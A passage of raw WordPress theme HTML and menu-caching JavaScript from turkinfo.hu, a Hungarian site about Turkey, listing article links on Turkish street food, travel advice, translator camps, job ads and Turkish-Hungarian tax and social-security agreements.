                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
